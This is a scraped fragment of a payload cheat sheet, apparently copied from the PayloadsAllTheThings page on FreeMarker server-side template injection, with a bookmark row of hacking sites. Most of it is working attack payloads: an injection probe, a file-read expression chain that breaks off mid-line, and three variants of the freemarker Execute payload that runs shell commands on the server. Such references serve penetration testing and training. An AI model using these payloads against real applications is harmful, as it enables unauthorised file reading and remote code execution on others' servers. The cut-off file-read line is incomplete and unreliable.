 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection#freemarker
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
README.md
code, etc.) based on templates and changing data.
You can try your payloads at https://try.freemarker.apache.org
Freemarker - Basic injection
The template can be ${3*3} or the legacy #{3*3}.
Freemarker - Read File
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('path_to_the_file').toURL().openS
Convert the returned bytes to ASCII
Freemarker - Code execution
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}